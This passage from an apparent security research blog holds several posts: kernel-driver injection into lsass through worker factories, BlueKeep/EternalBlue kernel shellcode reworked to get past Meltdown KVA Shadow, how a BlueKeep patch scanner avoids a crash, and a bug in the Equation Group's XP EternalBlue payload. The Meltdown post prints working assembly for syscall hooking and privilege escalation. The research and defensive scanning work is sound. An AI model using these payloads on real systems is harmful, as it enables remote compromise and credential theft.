    WORKER_FACTORY_SHUTDOWN \
    )

greetz to Process Hacker for the reversing of these definitions. However, these evaluate to 0xF003F, and the modern Windows 10 ntdll creates with the mask: 0xF00FF. We only really need WORKER_FACTORY_SET_INFORMATION, but passing a totally full mask shouldn't be an issue (even on older versions).

Adjusting Worker Factory Minimum Threads 

By default, it appears just creating a Worker Factory does not immediately gain you any new threads in the target process.

However, you can tune the minimum amount of threads with the following function:

NTSTATUS WINAPI
NtSetInformationWorkerFactory(
    _In_ HANDLE WorkerFactoryHandle,
    _In_ ULONG WorkerFactoryInformationClass,
    _In_ PVOID WorkerFactoryInformation,
    _In_ ULONG WorkerFactoryInformationLength
);
The enumeration of options:
typedef enum _WORKERFACTORYINFOCLASS
{
    WorkerFactoryTimeout, // q; s: LARGE_INTEGER
    WorkerFactoryRetryTimeout, // q; s: LARGE_INTEGER
    WorkerFactoryIdleTimeout, // q; s: LARGE_INTEGER
    WorkerFactoryBindingCount,
    WorkerFactoryThreadMinimum, // q; s: ULONG
    WorkerFactoryThreadMaximum, // q; s: ULONG
    WorkerFactoryPaused, // ULONG or BOOLEAN
    WorkerFactoryBasicInformation, // WORKER_FACTORY_BASIC_INFORMATION
    WorkerFactoryAdjustThreadGoal,
    WorkerFactoryCallbackType,
    WorkerFactoryStackInformation, // 10
    WorkerFactoryThreadBasePriority,
    WorkerFactoryTimeoutWaiters, // since THRESHOLD
    WorkerFactoryFlags,
    WorkerFactoryThreadSoftMaximum,
    WorkerFactoryThreadCpuSets, // since REDSTONE5
    MaxWorkerFactoryInfoClass
} WORKERFACTORYINFOCLASS, *PWORKERFACTORYINFOCLASS;

Shout out again to Process Hacker for providing us with these definitions.

Step Into the Ring 3 

The psuedo-code workflow for Work Out is as follows:

PsLookupProcessByProcessId(pid, &lsass)

    KeStackAttachProcess(lsass)

        start_addr = ZwAllocateVirtualMemory(RWX)
        _memcpy(start_addr, shellcode)

        ZwCreateIoCompletion(&hio)

        __ZwCreateWorkerFactory(&hWork, hio, start_addr)

        __ZwSetInformationWorkerFactory(hWork, min_threads = 1)
  
    KeUnstackDetachProcess(lsass)

ObDereferenceObject(lsass)
  1. Attach to the process.
  2. Allocate the user mode payload.
  3. Create an I/O completion handle.
  4. Create a worker factory with the the start routine being the payload.
  5. Adjust minimum threads to 1.

Reference inect.c GitHub in the PoC code.

Conclusion 

I have left other ideas in this post for Ring 0 Escapes that may be worth PROOFing out as an open problem to the reader.

If you think of other techniques for Heresy's Gate or Ring 0 Escapes, or just want to troll me, be sure to leave a comment!

Thursday, November 7, 2019

Fixing Remote Windows Kernel Payloads to Bypass Meltdown KVA Shadow

Update 11/8/2019: @sleepya_ informed me that the call-site for BlueKeep shellcode is actually at PASSIVE_LEVEL. Some parts of the call gadget function acquire locks and raise IRQL, causing certain crashes I saw during early exploit development. In short, payloads can be written that don't need to deal with KVA Shadow. However, this writeup can still be useful for kernel exploits such as EternalBlue and possibly future others.

Background 

BlueKeep is a fussy exploit. In a lab environment, the Metasploit module can be a decently reliable exploit*. But out in the wild on penetration tests the results have been... lackluster.

While I mostly blamed my failed experiences on the mystical reptilian forces that control everything, something inside me yearned for a more difficult explanation.

After the first known BlueKeep attacks hit this past weekend, a tweet by sleepya slipped under the radar, but immediately clued me in to at least one major issue.

Turns out my BlueKeep development labs didn't have the Meltdown patch, yet out in the wild it's probably the most common case.

tl;dr: Side effects of the Meltdown patch inadvertently breaks the syscall hooking kernel payloads used in exploits such as EternalBlue and BlueKeep. Here is a horribly hacky way to get around it... but: it pops system shells so you can run Mimikatz, and after all isn't that what it's all about?

Galaxy Brain tl;dr: Inline hook compatibility for both KiSystemCall64Shadow and KiSystemCall64 instead of replacing IA32_LSTAR MSR.

PoC||GTFO: Experimental MSF BlueKeep + Meltdown Diff GitHub

* Fine print: BlueKeep can be reliable with proper knowledge of the NPP base address, which varies radically across VM families due to hotfix memory increasing the PFN table size. There's also an outstanding issue or two with the lock in the channel structure, but I digress.

Meltdown CPU Vulnerability 

Meltdown (CVE-2017-5754), released alongside Spectre as "Variant 3", is a speculative execution CPU bug announced in January 2018.

As an optimization, modern processors are loading and evaluating and branching ("speculating") way before these operations are "actually" to be run. This can cause effects that can be measured through side channels such as cache timing attacks. Through some clever engineering, exploitation of Meltdown can be abused to read kernel memory from a rogue userland process.

KVA Shadow 

Windows mitigates Meltdown through the use of Kernel Virtual Address (KVA) Shadow, known as Kernel Page-Table Isolation (KPTI) on Linux, which are differing implementations of the KAISER fix in the original whitepaper.

When a thread is in user-mode, its virtual memory page tables should not have any knowledge of kernel memory. In practice, a small subset of kernel code and structures must be exposed (the "Shadow"), enough to swap to the kernel page tables during trap exceptions, syscalls, and similar.

Switching between user and kernel page tables on x64 is performed relatively quickly, as it is just swapping out a pointer stored in the CR3 register.

KiSystemCall64Shadow Changes 

The above illustrated process can be seen in the patch diff between the old and new NTOSKRNL system call routines.

Here is the original KiSystemCall64 syscall routine (before Meltdown):

The swapgs instruction changes to the kernel gs segment, which has a KPCR structure at offset 0. The user stack is stored at gs:0x10 (KPCR->UserRsp) and the kernel stack is loaded from gs:0x1a8 (KPCR->Prcb.RspBase).

Compare to the KiSystemCall64Shadow syscall routine (after the Meltdown patch):

  1. Swap to kernel GS segment
  2. Save user stack to KPCR->Prcb.UserRspShadow
  3. Check if KPCR->Prcb.ShadowFlags first bit is set
    • Set CR3 to KPCR->Prcb.KernelDirectoryTableBase
  4. Load kernel stack from KPCR->Prcb.RspBaseShadow

The kernel chooses whether to use the Shadow version of the syscall at boot time in nt!KiInitializeBootStructures, and sets the ShadowFlags appropriately.

NOTE: I have highlighted the common push 2b instructions above, as they will be important for the shellcode to find later on.

Existing Remote Kernel Payloads 

The authoritative guide to kernel payloads is in Uninformed Volume 3 Article 4 by skape and bugcheck. There you can read all about the difficulties in tasks such as lowering IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL, as well as moving code execution out from Ring 0 and into Ring 3.

Hooking IA32_LSTAR MSR 

In both EternalBlue and BlueKeep, the exploit payloads start at the DISPATCH_LEVEL IRQL.

To oversimplify, on Windows NT the processor Interrupt Request Level (IRQL) is used as a sort of locking mechanism to prioritize different types of kernel interrupts. Lowering the IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL is a requirement to access paged memory and execute certain kernel routines that are required to queue a user mode APC and escape Ring 0. If IRQL is dropped artificially, deadlocks and other bugcheck unpleasantries can occur.

One of the easiest, hackiest, and KPP detectable ways (yet somehow also one of the cleanest) is to simply write the IA32_LSTAR (0xc000082) MSR with an attacker-controlled function. This MSR holds the system call function pointer.

User mode executes at PASSIVE_LEVEL, so we just have to change the syscall MSR to point at a secondary shellcode stage, and wait for the next system call allowing code execution at the required lower IRQL. Of course, existing payloads store and change it back to its original value when they're done with this stage.

Double Fault Root Cause Analysis 

Hooking the syscall MSR works perfectly fine without the Meltdown patch (not counting Windows 10 VBS mitigations, etc.). However, if KVA Shadow is enabled, the target will crash with a UNEXPECTED_KERNEL_MODE_TRAP (0x7F) bugcheck with argument EXCEPTION_DOUBLE_FAULT (0x8).

We can see that at this point, user mode can see the KiSystemCall64Shadow function:

However, user mode cannot see our shellcode location:

The shellcode page is NOT part of the KVA Shadow code, so user mode doesn't know of its existence. The kernel gets stuck in a recursive loop of trying to handle the page fault until everything explodes!

Hooking KiSystemCall64Shadow 

So the Galaxy Brain moment: instead of replacing the IA32_LSTAR MSR with a fake syscall, how about just dropping an inline hook into KiSystemCall64Shadow? After all, the KVASCODE section in ntoskrnl is full of beautiful, non-paged, RWX, padded, and userland-visible memory.

Heuristic Offset Detection 

We want to accomplish two things:

  1. Install our hook in a spot after kernel pages CR3 is loaded.
  2. Provide compatibility for both KiSystemCall64Shadow and KiSystemCall64 targets.

For this reason, I scan for the push 2b sequence mentioned earlier. Even though this instruction is 2-bytes long (also relevant later), I use a 4-byte heuristic pattern (0x652b6a00 little endian) as the preceding byte and following byte are stable in all versions of ntoskrnl that I analyzed.

The following shellcode is the 0th stage that runs after exploitation:

payload_start:
; read IA32_LSTAR
    mov ecx, 0xc0000082         
    rdmsr

    shl rdx, 0x20
    or rax, rdx                 
    push rax

; rsi = &KiSystemCall64Shadow
    pop rsi                      

; this loop stores the offset to push 2b into ecx
_find_push2b_start:
    xor ecx, ecx
    mov ebx, 0x652b6a00

_find_push2b_loop:
    inc ecx
    cmp ebx, dword [rsi + rcx - 1]
    jne _find_push2b_loop

This heuristic is amazingly solid, and keeps the shellcode portable for both versions of the system call. There are even offset differences between the Windows 7 and Windows 10 KPCR structure that don't matter thanks to this method.

The offset and syscall address are stored in a shared memory location between the two stages, for dealing with the later cleanup.

Atomic x64 Function Hooking 

It is well known that inline hooking on x64 comes with certain annoyances. All code overwrites need to be atomic operations in order to not corrupt the executing state of other threads. There is no direct jmp imm64 instruction, and early x64 CPUs didn't even have a lock cmpxchg16b function!

Fortunately, Microsoft has hotpatching built into its compiler. Among other things, this allows Microsoft to patch certain functionality or vulnerabilities of Windows without needing to reboot the system, if they like. Essentially, any function that is hotpatch-able gets padded with NOP instructions before its prologue. You can put the ultimate jmp target code gadgets in this hotpatch area, and then do a small jmp inside of the function body to the gadget.

We're in x64 world so there's no classic mov edi, edi 2-byte NOP in the prologue; however in all ntoskrnl that I analyzed, there were either 0x20 or 0x40 bytes worth of NOP preceding the system call routine. So before we attempt to do anything fancy with the small jmp, we can install the BIG JMP function to our fake syscall:

; install hook call in KiSystemCall64Shadow NOP padding
install_big_jmp:

; 0x905748bf = nop; push rdi; movabs rdi &fake_syscall_hook;
    mov dword [rsi - 0x10], 0xbf485790 
    lea rdi, [rel fake_syscall_hook]
    mov qword [rsi - 0xc], rdi

; 0x57c3 = push rdi; ret;
    mov word [rsi - 0x4], 0xc357

; ... 

fake_syscall_hook:

; ...

Now here's where I took a bit of a shortcut. Upon disassembling C++ std::atomic<std::uint16_t>, I saw that mov word ptr is an atomic operation (although sometimes the compiler will guard it with the poetic mfence).

Fortunately, small jmp is 2 bytes, and the push 2b I want to overwrite is 2 bytes.

; install tiny jmp to the NOP padding jmp
install_small_jmp:

; rsi = &syscall+push2b
    add rsi, rcx

; eax = jmp -x
; fix -x to actual offset required
    mov eax, 0xfeeb
    shl ecx, 0x8
    sub eax, ecx
    sub eax, 0x1000

; push 2b => jmp -x;
    mov word [rsi], ax        

And now the hooks are installed (note some instructions are off because of x64 instruction variable length and alignment):

On the next system call: the kernel stack and page tables will be loaded, our small jmp hook will goto big jmp which will goto our fake syscall handler at PASSIVE_LEVEL.

Cleaning Up the Hook 

Multiple threads will enter into the fake syscall, so I use the existing sleepya_ locking mechanism to only queue a single APC with a lock:

; this syscall hook is called AFTER kernel stack+KVA shadow is setup
fake_syscall_hook:

; save all volatile registers
    push rax
    push rbp
    push rcx
    push rdx
    push r8
    push r9
    push r10
    push r11

    mov rbp, STAGE_SHARED_MEM

; use lock cmpxchg for queueing APC only one at a time
single_thread_gate:
    xor eax, eax
    mov dl, 1
    lock cmpxchg byte [rbp + SINGLE_THREAD_LOCK], dl
    jnz _restore_syscall

; only 1 thread has this lock
; allow interrupts while executing ring0 to ring3
    sti
    call r0_to_r3
    cli

; all threads can clean up
_restore_syscall:

; calculate offset to 0x2b using shared storage
    mov rdi, qword [rbp + STORAGE_SYSCALL_OFFSET]
    mov eax, dword [rbp + STORAGE_PUSH2B_OFFSET]
    add rdi, rax

; atomic change small jmp to push 2b
    mov word [rdi], 0x2b6a

All threads restore the push 2b, as the code flow results in less bytes, no extra locking, and shouldn't matter.

Finally, with push 2b restored, we just have to restore the stack and jmp back into the KiSystemCall64Shadow function.

_syscall_hook_done:

; restore register values
    pop r11
    pop r10
    pop r9
    pop r8
    pop rdx
    pop rcx
    pop rbp
    pop rax

; rdi still holds push2b offset!
; but needs to be restored

; do not cause bugcheck 0xc4 arg1=0x91
    mov qword [rsp-0x20], rdi
    pop rdi

; return to &KiSystemCall64Shadow+push2b
    jmp [rsp-0x28]

You end up with a small chicken and egg problem at the end. You want to keep the stack pristine. My first naive solution ended in a DRIVER_VERIFIER_DETECTED_VIOLATION (0xc4) bugcheck, so I throw the return value deep in the stack out of laziness.

Conclusion 

Here is a BlueKeep exploit with the new payload against the February 20, 2019 NT kernel, one of the more likely scenarios for a target patched for Meltdown yet still vulnerable to BlueKeep. The Meterpreter session stays alive for a few hours so I'm guessing KPP isn't fast enough just like with the IA32_LSTAR method.

It's simple, it's obvious, it's hacky; but it works and so it's what you want.

Friday, May 31, 2019

Avoiding the DoS: How BlueKeep Scanners Work

Background 

On May 21, @JaGoTu and I released a proof-of-concept GitHub for CVE-2019-0708. This vulnerability has been nicknamed "BlueKeep".

Instead of causing code execution or a blue screen, our exploit was able to determine if the patch was installed.

Now that there are public denial-of-service exploits, I am willing to give a quick overview of the luck that allows the scanner to avoid a blue screen and determine if the target is patched or not.

RDP Channel Internals 

The RDP protocol has the ability to be extended through the use of static (and dynamic) virtual channels, relating back to the Citrix ICA protocol.


The basic premise of the vulnerability is that there is the ability to bind a static channel named "MS_T120" (which is actually a non-alpha illegal name) outside of its normal bucket. This channel is normally only used internally by Microsoft components, and shouldn't receive arbitrary messages.

There are dozens of components that make up RDP internals, including several user-mode DLLs hosted in a SVCHOST.EXE and an assortment of kernel-mode drivers. Sending messages on the MS_T120 channel enables an attacker to perform a use-after-free inside the TERMDD.SYS driver.

That should be enough information to follow the rest of this post. More background information is available from ZDI.

MS_T120 I/O Completion Packets 

After you perform the 200-step handshake required for the (non-NLA) RDP protocol, you can send messages to the individual channels you've requested to bind.


The MS_T120 channel messages are managed in the user-mode component RDPWSX.DLL. This DLL spawns a thread which loops in the function rdpwsx!IoThreadFunc. The loop waits via I/O completion port for new messages from network traffic that gets funneled through the TERMDD.SYS driver.

Note that most of these functions are inlined on Windows 7, but visible on Windows XP. For this reason I will use XP in screenshots for this analysis.

MS_T120 Port Data Dispatch 

On a successful I/O completion packet, the data is sent to the rdpwsx!MCSPortData function. Here are the relevant parts:

We see there are only two valid opcodes in the rdpwsx!MCSPortData dispatch:

    0x0 - rdpwsx!HandleConnectProviderIndication
    0x2 - rdpwsx!HandleDisconnectProviderIndication + rdpwsx!MCSChannelClose

If the opcode is 0x2, the rdpwsx!HandleDisconnectProviderIndication function is called to perform some cleanup, and then the channel is closed with rdpwsx!MCSChannelClose.

Since there are only two messages, there really isn't much to fuzz in order to cause the BSoD. In fact, almost any message dispatched with opcode 0x2, outside of what the RDP components are expecting, should cause this to happen.

Patch Detection 


I said almost any message, because if you send the right sized packet, you will ensure that proper cleanup is performed:

It's real simple: If you send a MS_T120 Disconnect Provider (0x2) message that is a valid size, you get proper clean up. There should not be risk of denial-of-service.

The use-after-free leading to RCE and DoS only occurs if this function skips the cleanup because the message is the wrong size!

Vulnerable Host Behavior 

On a VULNERABLE host, sending the 0x2 message of valid size causes the RDP server to cleanup and close the MS_T120 channel. The server then sends a MCS Disconnect Provider Ultimatum PDU packet, essentially telling the client to go away.

And of course, with an invalid size, you RCE/BSoD.

Patched Host Behavior 

However on a patched host, sending the MS_T120 channel message in the first place is a NOP... with the patch you can no longer bind this channel incorrectly and send messages to it. Therefore, you will not receive any disconnection notice.

In our scanner PoC, we sleep for 5 seconds waiting for the MCS Disconnect Provider Ultimatum PDU, before reporting the host as patched.

CPU Architecture Differences 

Another stroke of luck is the ability to mix and match the x86 and x64 versions of the 0x2 message. The 0x2 messages require different sizes between the two architectures, which one might think sending both at once should cause the denial-of-service.

Simply, besides the sizes being different, the message opcode is in a different offset. So on the opposite architecture, with a 0'd out packet (besides the opcode), it will think you are trying to perform the Connect 0x0 message. The Connect 0x0 message requires a much larger message and other miscellaneous checks to pass before proceeding. The message for another architecture will just be ignored.

This difference can possibly also be used in an RCE exploit to detect if the target is x86 or x64, if a universal payload is not used.

Conclusion 

This is an interesting quirk that luckily allows system administrators to quickly detect which assets remain unpatched within their networks. I released a similar scanner for MS17-010 about a week after the patch, however it went largely unused until big-name worms such as WannaCry and NotPetya started to hit. Hopefully history won't repeat and people will use this tool before a crisis.

Unfortunately, @ErrataRob used a fork of our original scanner to determine that almost 1 million hosts are confirmed vulnerable and exposed on the external Internet.

It is my knowledge that the 360 Vulcan team released a (closed-source) scanner before @JaGoTu and I, which probably follows a similar methodology. Products such as Nessus have now incorporated plugins with this methodology. While this blog post discusses new details about RDP internals related the vulnerability, it does not contain useful information for producing an RCE exploit that is not already widely known.

Saturday, November 24, 2018

Dissecting a Bug in the EternalBlue Client for Windows XP (FuzzBunch)

See Also: Dissecting a Bug in the EternalRomance Client (FuzzBunch)

Background 

Pwning Windows 7 was no problem, but I would re-visit the EternalBlue exploit against Windows XP for a time and it never seemed to work. I tried all levels of patching and service packs, but the exploit would either always passively fail to work or blue-screen the machine. I moved on from it, because there was so much more of FuzzBunch that was unexplored.

Well, one day on a pentest a wild Windows XP appeared, and I figured I would give FuzzBunch a go. To my surprise, it worked! And on the first try.

Why did this exploit work in the wild but not against runs in my "lab"?

tl;dr: Differences in NT/HAL between single-core/multi-core/PAE CPU installs causes FuzzBunch's XP payload to abort prematurely on single-core installs.

Multiple Exploit Chains 

Keep in mind that there are several versions of EternalBlue. The Windows 7 kernel exploit has been well documented. There are also ports to Windows 10 which have been documented by myself and JennaMagius as well as sleepya_.

But FuzzBunch includes a completely different exploit chain for Windows XP, which cannot use the same basic primitives (i.e. SMB2 and SrvNet.sys do not exist yet!). I discussed this version in depth at DerbyCon 8.0 (slides / video).

tl;dw: The boot processor KPCR is static on Windows XP, and to gain shellcode execution the value of KPRCB.PROCESSOR_POWER_STATE.IdleFunction is overwritten.

Payload Methodology 

As it turns out, the exploit was working just fine in the lab. What was failing was FuzzBunch's payload.

The main stages of the ring 0 shellcode performs the following actions:

  1. Obtains &nt and &hal using the now-defunct KdVersionBlock trick
  2. Resolves some necessary function pointers, such as hal!HalInitializeProcessor
  3. Restores the boot processor KPCR/KPRCB which was corrupted during exploitation
  4. Runs DoublePulsar to backdoor the SMB service
  5. Gracefully resumes execution at a normal state (nt!PopProcessorIdle)

Single Core Branch Anomaly 

Setting a couple hardware breakpoints on the IdleFunction switch and +0x170 into the shellcode (after a couple initial XOR/Base64 shellcode decoder stages), it is observed that a multi-core machine install branches differently than the single-core machine.

kd> ba w 1 ffdffc50 "ba e 1 poi(ffdffc50)+0x170;g;"

The multi-core machine has acquired a function pointer to hal!HalInitializeProcessor.

Presumably, this function will be called to clean up the semi-corrupted KPRCB.

The single-core machine did not find hal!HalInitializeProcessor... sub_547 instead returned NULL. The payload cannot continue, and will now self destruct by zeroing as much of itself out as it can and set up a ROP chain to free some memory and resume execution.

Note: A successful shellcode execution will perform this action as well, just after installing DoublePulsar first.

Root Cause Analysis 

The shellcode function sub_547 does not properly find hal!HalInitializeProcessor on single core CPU installs, and thus the entire payload is forced to abruptly abort. We will need to reverse engineer the shellcode function to figure out exactly why the payload is failing.

There is an issue in the kernel shellcode that does not take into account all of the different types of the NT kernel executables are available for Windows XP. Specifically, the multi-core processor version of NT works fine (i.e. ntkrnlamp.exe), but a single core install (i.e. ntoskrnl.exe) will fail. Likewise, there is a similar difference in halmacpi.dll vs halacpi.dll.

The NT Red Herring 

The first operation that sub_547 performs is to obtain HAL function imports used by the NT executive. It finds HAL functions by first reading at offset 0x1040 into NT.

On multi-core installs of Windows XP, this offset works as intended, and the shellcode finds hal!HalQueryRealTimeClock:

However, on single-core installations this is not a HAL import table, but instead a string table:

At first I figured this was probably the root cause. But it is a red herring, as there is correction code. The shellcode will check if the value at 0x1040 is an address in the range within HAL. If not it will subtract 0xc40 and start searching in increments of 0x40 for an address within the HAL range, until it reaches 0x1040 again.

Eventually, the single-core version will find a HAL function, this time hal!HalCalibratePerformanceCounter:

This all checks out and is fine, and shows that Equation Group did a good job here for determining different types of XP NT.

HAL Variation Byte Table 

Now that a function within HAL has been found, the shellcode will attempt to locate hal!HalInitializeProcessor. It does so by carrying around a table (at shellcode offset 0x5e7) that contains a 1-byte length field followed by an expected sequence of bytes. The original discovered HAL function address is incremented in search of those bytes within the first 0x20 bytes of a new function.

The desired 5 bytes are easily found in the multi-core version of HAL:

However, the function on single-core HAL is much different.

There is a similar mov instruction, but it is not a movzx. The byte sequence being searched for is not present in this function, and consequently the function is not discovered.

Conclusion 

It is well known (from many flame wars on Windows kernel development mailing lists) that searching for byte sequences to identify functions is unreliable across different versions and service packs of Windows. We have learned from this bug that exploit developers must also be careful to account for differences in single/multi-core and PAE variations of NTOSKRNL and HAL. In this case, the compiler decided to change one movzx instruction to a mov instruction and broke the entire payload.

It is very curious that the KdVersionBlock trick and a byte sequence search is used to find functions in this payload. The Windows 7 payload finds NT and its exports in, as seen, a more reliable way, by searching backwards in memory from the KPCR IDT and then parsing PE headers.

This HAL function can be found through such other means (it appears readily exported by HAL). The corrupted KPCR can also be cleaned up in other ways. But those are both exercises for the reader.

There is circumstantial evidence that primary FuzzBunch development was started in late 2001. The payload seems maybe it was only written for and tested against multi-core processors? Perhaps this could be a indicator as to how recent the XP exploit was first written. Windows XP was broadly released on October 25, 2001. While this is the same year that IBM invented the first dual-core processor (POWER4), Intel and AMD would not have a similar offering until 2004 and 2005, respectively.

This is yet another example of the evolution of these ETERNAL exploits. The Equation Group could have re-used the same exploit and payload primitives, yet chose to develop them using many different methodologies, perhaps so if one methodology was burned they could continue to reap the benefits of their exploit diversification. There is much esoteric Windows kernel internals knowledge that can be learned from studying these exploits.